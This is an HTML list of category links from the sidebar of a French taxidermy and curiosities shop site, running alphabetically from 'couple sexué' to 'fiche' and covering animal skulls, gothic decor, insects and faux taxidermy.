	<li class="cat-item cat-item-5388"><a href="https://taxidermiecuriosites.com/category/couple-sexue/" >couple sexué</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://taxidermiecuriosites.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://taxidermiecuriosites.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-9059"><a href="https://taxidermiecuriosites.com/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://taxidermiecuriosites.com/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://taxidermiecuriosites.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-11466"><a href="https://taxidermiecuriosites.com/category/coyote-claw-hanger/" >coyote claw hanger</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://taxidermiecuriosites.com/category/coyote-du-quebec-canada/" >coyote du québec canada</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://taxidermiecuriosites.com/category/coyote-mammal/" >coyote mammal</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://taxidermiecuriosites.com/category/crabe/" >crabe</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://taxidermiecuriosites.com/category/crabot-de-terrier-de-renard/" >crabot de terrier de renard</a>
</li>
	<li class="cat-item cat-item-9640"><a href="https://taxidermiecuriosites.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://taxidermiecuriosites.com/category/crane/" >crâne</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://taxidermiecuriosites.com/category/crane-animal/" >crâne animal</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://taxidermiecuriosites.com/category/crane-animal-europeen/" >crâne animal européen</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://taxidermiecuriosites.com/category/crane-bleu/" >crâne bleu</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://taxidermiecuriosites.com/category/crane-collection/" >crâne collection</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://taxidermiecuriosites.com/category/crane-danimal/" >crâne d&#039;animal</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://taxidermiecuriosites.com/category/crane-danimal-reel/" >crâne d&#039;animal réel</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://taxidermiecuriosites.com/category/crane-danimal-sculpte/" >crâne d&#039;animal sculpté</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://taxidermiecuriosites.com/category/crane-dantilope/" >crâne d&#039;antilope</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://taxidermiecuriosites.com/category/crane-de-belier/" >crâne de bélier</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://taxidermiecuriosites.com/category/crane-de-belier-sculpte/" >crâne de bélier sculpté</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://taxidermiecuriosites.com/category/crane-de-bobcat/" >crâne de bobcat</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://taxidermiecuriosites.com/category/crane-de-bubale/" >crâne de bubale</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://taxidermiecuriosites.com/category/crane-de-buffle/" >crâne de buffle</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://taxidermiecuriosites.com/category/crane-de-buffle-deau/" >crâne de buffle d&#039;eau</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://taxidermiecuriosites.com/category/crane-de-cerf/" >crâne de cerf</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://taxidermiecuriosites.com/category/crane-de-cerf-sculpte/" >crâne de cerf sculpté</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://taxidermiecuriosites.com/category/crane-de-chat/" >crâne de chat</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://taxidermiecuriosites.com/category/crane-de-cheval/" >crâne de cheval</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre/" >crâne de chèvre</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre-angora/" >crâne de chèvre angora</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre-sculpte/" >crâne de chèvre sculpté</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://taxidermiecuriosites.com/category/crane-de-javelina/" >crâne de javelina</a>
</li>
	<li class="cat-item cat-item-9222"><a href="https://taxidermiecuriosites.com/category/crane-de-moufette/" >crane de moufette</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://taxidermiecuriosites.com/category/crane-de-mouton/" >crâne de mouton</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://taxidermiecuriosites.com/category/crane-de-phacochere/" >crâne de phacochère</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://taxidermiecuriosites.com/category/crane-de-raton-laveur/" >crâne de raton laveur</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://taxidermiecuriosites.com/category/crane-de-renard/" >crâne de renard</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://taxidermiecuriosites.com/category/crane-de-renard-rouge/" >crâne de renard rouge</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://taxidermiecuriosites.com/category/crane-de-sanglier/" >crâne de sanglier</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://taxidermiecuriosites.com/category/crane-de-taureau/" >crâne de taureau</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://taxidermiecuriosites.com/category/crane-de-taxidermie/" >crâne de taxidermie</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://taxidermiecuriosites.com/category/crane-de-vache/" >crâne de vache</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://taxidermiecuriosites.com/category/crane-de-vache-naturel/" >crâne de vache naturel</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://taxidermiecuriosites.com/category/crane-de-wapiti/" >crâne de wapiti</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://taxidermiecuriosites.com/category/crane-decoration-paillettes/" >crâne décoration paillettes</a>
</li>
	<li class="cat-item cat-item-10574"><a href="https://taxidermiecuriosites.com/category/crane-en-bronze/" >crâne en bronze</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://taxidermiecuriosites.com/category/crane-grave/" >crâne gravé</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://taxidermiecuriosites.com/category/crane-humain/" >crane humain</a>
</li>
	<li class="cat-item cat-item-10635"><a href="https://taxidermiecuriosites.com/category/crane-peint/" >crâne peint</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://taxidermiecuriosites.com/category/crane-pour-le-mur/" >crâne pour le mur</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://taxidermiecuriosites.com/category/crane-reel/" >crâne réel</a>
</li>
	<li class="cat-item cat-item-11083"><a href="https://taxidermiecuriosites.com/category/crane-resine-vegetalise/" >crâne résine végétalisé</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://taxidermiecuriosites.com/category/crane-sculpte/" >crâne sculpté</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://taxidermiecuriosites.com/category/crane-sculpte-de-cerf/" >crâne sculpté de cerf</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://taxidermiecuriosites.com/category/crane-sculpte-de-mammifere/" >crâne sculpté de mammifère</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://taxidermiecuriosites.com/category/crane-steenbok/" >crâne steenbok</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://taxidermiecuriosites.com/category/crane-vrai-de-buffle/" >crâne vrai de buffle</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://taxidermiecuriosites.com/category/cranes/" >crânes</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://taxidermiecuriosites.com/category/cranes-danimaux/" >crânes d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://taxidermiecuriosites.com/category/cranes-de-buffalo/" >crânes de buffalo</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://taxidermiecuriosites.com/category/cranes-de-buffles/" >crânes de buffles</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://taxidermiecuriosites.com/category/cranes-de-longhorn/" >crânes de longhorn</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://taxidermiecuriosites.com/category/cranes-de-vache/" >crânes de vache</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://taxidermiecuriosites.com/category/crap/" >crap</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://taxidermiecuriosites.com/category/crapaud/" >crapaud</a>
</li>
	<li class="cat-item cat-item-8742"><a href="https://taxidermiecuriosites.com/category/crete/" >crête</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://taxidermiecuriosites.com/category/creusant/" >creusant</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://taxidermiecuriosites.com/category/cristaux/" >cristaux</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://taxidermiecuriosites.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://taxidermiecuriosites.com/category/crotale/" >crotale</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://taxidermiecuriosites.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://taxidermiecuriosites.com/category/culture-de-vautours/" >culture de vautours</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://taxidermiecuriosites.com/category/culture-du-vautour/" >culture du vautour</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://taxidermiecuriosites.com/category/curieuse-deco/" >curieuse déco</a>
</li>
	<li class="cat-item cat-item-10782"><a href="https://taxidermiecuriosites.com/category/curieuses/" >curieuses</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://taxidermiecuriosites.com/category/curio/" >curio</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://taxidermiecuriosites.com/category/curio-cabinet-decor/" >curio cabinet decor</a>
</li>
	<li class="cat-item cat-item-10429"><a href="https://taxidermiecuriosites.com/category/curiosit/" >curiosit</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://taxidermiecuriosites.com/category/curiosite/" >curiosité</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://taxidermiecuriosites.com/category/curiosite-unique/" >curiosité unique</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://taxidermiecuriosites.com/category/curiosites/" >curiosités</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://taxidermiecuriosites.com/category/curiosites-bizarreries/" >curiosités bizarreries</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://taxidermiecuriosites.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://taxidermiecuriosites.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-10089"><a href="https://taxidermiecuriosites.com/category/cypraea/" >cypraea</a>
</li>
	<li class="cat-item cat-item-11228"><a href="https://taxidermiecuriosites.com/category/cypraea-bistrinotata/" >cypraea bistrinotata</a>
</li>
	<li class="cat-item cat-item-9989"><a href="https://taxidermiecuriosites.com/category/cypraea-tigris/" >cypraea tigris</a>
</li>
	<li class="cat-item cat-item-11047"><a href="https://taxidermiecuriosites.com/category/cyril/" >cyril</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://taxidermiecuriosites.com/category/coeur-anatomique/" >cœur anatomique</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://taxidermiecuriosites.com/category/denormes-cornes/" >d&#039;énormes cornes</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://taxidermiecuriosites.com/category/dorigine-ethique/" >d&#039;origine éthique</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://taxidermiecuriosites.com/category/dautruche/" >d&#039;autruche</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://taxidermiecuriosites.com/category/daim/" >daim</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://taxidermiecuriosites.com/category/damselflies/" >damselflies</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://taxidermiecuriosites.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://taxidermiecuriosites.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-9798"><a href="https://taxidermiecuriosites.com/category/dark-art/" >dark art</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://taxidermiecuriosites.com/category/darkacademia/" >darkacademia</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://taxidermiecuriosites.com/category/de-la-vraie-fourrure/" >de la vraie fourrure</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://taxidermiecuriosites.com/category/de-vrais-longhorns/" >de vrais longhorns</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://taxidermiecuriosites.com/category/death-head-hawkmoth/" >death head hawkmoth</a>
</li>
	<li class="cat-item cat-item-8718"><a href="https://taxidermiecuriosites.com/category/debarque/" >debarque</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://taxidermiecuriosites.com/category/deces/" >décès</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://taxidermiecuriosites.com/category/deces-faucon-a-tete/" >décès faucon à tête</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://taxidermiecuriosites.com/category/deces-tete/" >décès tête</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://taxidermiecuriosites.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://taxidermiecuriosites.com/category/decor/" >décor</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://taxidermiecuriosites.com/category/decor-a-la-maison-gothique/" >décor à la maison gothique</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://taxidermiecuriosites.com/category/decor-animal-faux/" >décor animal faux</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://taxidermiecuriosites.com/category/decor-blanc/" >décor blanc</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://taxidermiecuriosites.com/category/decor-dart/" >décor d&#039;art</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://taxidermiecuriosites.com/category/decor-dautel-de-sorciere/" >décor d&#039;autel de sorcière</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://taxidermiecuriosites.com/category/decor-dos-vintage/" >décor d&#039;os vintage</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://taxidermiecuriosites.com/category/decor-de-cheminee/" >décor de cheminée</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://taxidermiecuriosites.com/category/decor-de-crane-de-belier/" >décor de crâne de bélier</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://taxidermiecuriosites.com/category/decor-de-maison-gothique/" >décor de maison gothique</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://taxidermiecuriosites.com/category/decor-de-noel/" >décor de noël</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://taxidermiecuriosites.com/category/decor-de-pepiniere-de-lapin/" >décor de pépinière de lapin</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://taxidermiecuriosites.com/category/decor-de-velours-vert/" >décor de velours vert</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://taxidermiecuriosites.com/category/decor-goth/" >décor goth</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://taxidermiecuriosites.com/category/decor-gothique/" >décor gothique</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://taxidermiecuriosites.com/category/decor-papillon/" >décor papillon</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://taxidermiecuriosites.com/category/decor-pour-chambre-gothique/" >décor pour chambre gothique</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://taxidermiecuriosites.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://taxidermiecuriosites.com/category/decoration-dinterieur/" >décoration d&#039;intérieur</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://taxidermiecuriosites.com/category/decoration-gothique/" >décoration gothique</a>
</li>
	<li class="cat-item cat-item-8938"><a href="https://taxidermiecuriosites.com/category/decoration-insecte/" >décoration insecte</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://taxidermiecuriosites.com/category/decoration-interieur/" >décoration intérieur</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://taxidermiecuriosites.com/category/decoration-interieure/" >décoration intérieure</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://taxidermiecuriosites.com/category/decoration-maison/" >décoration maison</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://taxidermiecuriosites.com/category/decoration-murale/" >décoration murale</a>
</li>
	<li class="cat-item cat-item-10785"><a href="https://taxidermiecuriosites.com/category/decoration-naturelle/" >décoration naturelle</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://taxidermiecuriosites.com/category/decoration-squelette/" >décoration squelette</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://taxidermiecuriosites.com/category/decryptage/" >decryptage</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://taxidermiecuriosites.com/category/deer-hide-pie-bald/" >deer hide pie bald</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://taxidermiecuriosites.com/category/deerwithantlers/" >deerwithantlers</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://taxidermiecuriosites.com/category/deforme/" >déformé</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://taxidermiecuriosites.com/category/dendrelaphis/" >dendrelaphis</a>
</li>
	<li class="cat-item cat-item-11343"><a href="https://taxidermiecuriosites.com/category/dendrogyra/" >dendrogyra</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://taxidermiecuriosites.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://taxidermiecuriosites.com/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-10940"><a href="https://taxidermiecuriosites.com/category/dent-narval/" >dent narval</a>
</li>
	<li class="cat-item cat-item-9282"><a href="https://taxidermiecuriosites.com/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://taxidermiecuriosites.com/category/dents-dos-de-renard/" >dents d&#039;os de renard</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://taxidermiecuriosites.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://taxidermiecuriosites.com/category/deyrolle/" >deyrolle</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://taxidermiecuriosites.com/category/diamant-mandarin/" >diamant mandarin</a>
</li>
	<li class="cat-item cat-item-10196"><a href="https://taxidermiecuriosites.com/category/diaphonization/" >diaphonization</a>
</li>
	<li class="cat-item cat-item-9739"><a href="https://taxidermiecuriosites.com/category/dichorragia-ninus/" >dichorragia ninus</a>
</li>
	<li class="cat-item cat-item-9621"><a href="https://taxidermiecuriosites.com/category/dinosaure/" >dinosaure</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://taxidermiecuriosites.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://taxidermiecuriosites.com/category/dita/" >dita</a>
</li>
	<li class="cat-item cat-item-10801"><a href="https://taxidermiecuriosites.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://taxidermiecuriosites.com/category/divination-divinatory/" >divination divinatory</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://taxidermiecuriosites.com/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://taxidermiecuriosites.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://taxidermiecuriosites.com/category/doigt/" >doigt</a>
</li>
	<li class="cat-item cat-item-10449"><a href="https://taxidermiecuriosites.com/category/domaine/" >domaine</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://taxidermiecuriosites.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-10405"><a href="https://taxidermiecuriosites.com/category/dome-en-verre/" >dome en verre</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://taxidermiecuriosites.com/category/domes-de-papillon/" >dômes de papillon</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://taxidermiecuriosites.com/category/domes-papillon/" >dômes papillon</a>
</li>
	<li class="cat-item cat-item-8708"><a href="https://taxidermiecuriosites.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://taxidermiecuriosites.com/category/dood/" >dood</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://taxidermiecuriosites.com/category/dos-de-diamant-de-louest/" >dos de diamant de l&#039;ouest</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://taxidermiecuriosites.com/category/down-a-dark-alley/" >down a dark alley</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://taxidermiecuriosites.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://taxidermiecuriosites.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://taxidermiecuriosites.com/category/dragon-fantastique/" >dragon fantastique</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://taxidermiecuriosites.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-7726"><a href="https://taxidermiecuriosites.com/category/ducation/" >ducation</a>
</li>
	<li class="cat-item cat-item-9568"><a href="https://taxidermiecuriosites.com/category/dynaste/" >dynaste</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://taxidermiecuriosites.com/category/dysphorie/" >dysphorie</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://taxidermiecuriosites.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://taxidermiecuriosites.com/category/ecole/" >école</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://taxidermiecuriosites.com/category/ecureuil/" >écureuil</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://taxidermiecuriosites.com/category/ecureuil-naturalise/" >écureuil naturalisé</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://taxidermiecuriosites.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://taxidermiecuriosites.com/category/ecusson/" >écusson</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://taxidermiecuriosites.com/category/educatif/" >éducatif</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://taxidermiecuriosites.com/category/eerily/" >eerily</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://taxidermiecuriosites.com/category/efficace/" >efficace</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://taxidermiecuriosites.com/category/effondrement/" >effondrement</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://taxidermiecuriosites.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://taxidermiecuriosites.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://taxidermiecuriosites.com/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://taxidermiecuriosites.com/category/empaille/" >empaillé</a>
</li>
	<li class="cat-item cat-item-9068"><a href="https://taxidermiecuriosites.com/category/empailler/" >empailler</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://taxidermiecuriosites.com/category/en-gros/" >en gros</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://taxidermiecuriosites.com/category/encadre/" >encadré</a>
</li>
	<li class="cat-item cat-item-9686"><a href="https://taxidermiecuriosites.com/category/encadrement/" >encadrement</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://taxidermiecuriosites.com/category/enchainement/" >enchaînement</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://taxidermiecuriosites.com/category/enorme/" >énorme</a>
</li>
	<li class="cat-item cat-item-10300"><a href="https://taxidermiecuriosites.com/category/enorme-coquillage-blanc/" >énorme coquillage blanc</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://taxidermiecuriosites.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://taxidermiecuriosites.com/category/ensemble-cadeau/" >ensemble cadeau</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://taxidermiecuriosites.com/category/ensemble-de-bois-de-cerf/" >ensemble de bois de cerf</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://taxidermiecuriosites.com/category/ensemble-de-bois-de-cerf-mulet/" >ensemble de bois de cerf mulet</a>
</li>
	<li class="cat-item cat-item-9354"><a href="https://taxidermiecuriosites.com/category/enthomologie/" >enthomologie</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://taxidermiecuriosites.com/category/entomologie/" >entomologie</a>
</li>
	<li class="cat-item cat-item-9591"><a href="https://taxidermiecuriosites.com/category/entomology/" >entomology</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://taxidermiecuriosites.com/category/entrez/" >entrez</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://taxidermiecuriosites.com/category/eperons-vintage/" >éperons vintage</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://taxidermiecuriosites.com/category/eratosth/" >eratosth</a>
</li>
	<li class="cat-item cat-item-10103"><a href="https://taxidermiecuriosites.com/category/esse/" >esse</a>
</li>
	<li class="cat-item cat-item-9923"><a href="https://taxidermiecuriosites.com/category/estampes/" >estampes</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://taxidermiecuriosites.com/category/ethique/" >éthique</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://taxidermiecuriosites.com/category/ethniques/" >ethniques</a>
</li>
	<li class="cat-item cat-item-11401"><a href="https://taxidermiecuriosites.com/category/etoile-de-mer/" >etoile de mer</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://taxidermiecuriosites.com/category/etrange/" >étrange</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://taxidermiecuriosites.com/category/etranges/" >etranges</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://taxidermiecuriosites.com/category/euphorion/" >euphorion</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://taxidermiecuriosites.com/category/euro-rax/" >euro rax</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://taxidermiecuriosites.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://taxidermiecuriosites.com/category/europe-animal/" >europe animal</a>
</li>
	<li class="cat-item cat-item-10398"><a href="https://taxidermiecuriosites.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://taxidermiecuriosites.com/category/europeen/" >européen</a>
</li>
	<li class="cat-item cat-item-9119"><a href="https://taxidermiecuriosites.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://taxidermiecuriosites.com/category/ex-voto/" >ex voto</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://taxidermiecuriosites.com/category/expedition/" >expédition</a>
</li>
	<li class="cat-item cat-item-11481"><a href="https://taxidermiecuriosites.com/category/explicite/" >explicite</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://taxidermiecuriosites.com/category/exposition-dart/" >exposition d&#039;art</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://taxidermiecuriosites.com/category/exposition-dartiste/" >exposition d&#039;artiste</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://taxidermiecuriosites.com/category/exposition-du-musee/" >exposition du musée</a>
</li>
	<li class="cat-item cat-item-8399"><a href="https://taxidermiecuriosites.com/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://taxidermiecuriosites.com/category/facture/" >facture</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://taxidermiecuriosites.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://taxidermiecuriosites.com/category/faisan-dore/" >faisan dore</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://taxidermiecuriosites.com/category/faisan-male/" >faisan mâle</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://taxidermiecuriosites.com/category/fait-main/" >fait main</a>
</li>
	<li class="cat-item cat-item-11304"><a href="https://taxidermiecuriosites.com/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-11037"><a href="https://taxidermiecuriosites.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://taxidermiecuriosites.com/category/farcies/" >farcies</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://taxidermiecuriosites.com/category/faune/" >faune</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://taxidermiecuriosites.com/category/fausse-taxidermie/" >fausse taxidermie</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://taxidermiecuriosites.com/category/fausse-tete-danimal/" >fausse tête d&#039;animal</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://taxidermiecuriosites.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://taxidermiecuriosites.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://taxidermiecuriosites.com/category/faux-crane/" >faux crâne</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://taxidermiecuriosites.com/category/faux-crane-de-vache/" >faux crâne de vache</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://taxidermiecuriosites.com/category/faux-taxidermie/" >faux taxidermie</a>
</li>
	<li class="cat-item cat-item-11347"><a href="https://taxidermiecuriosites.com/category/fee/" >fée</a>
</li>
	<li class="cat-item cat-item-11309"><a href="https://taxidermiecuriosites.com/category/feerique/" >féerique</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://taxidermiecuriosites.com/category/fiche/" >fiche</a>
</li>
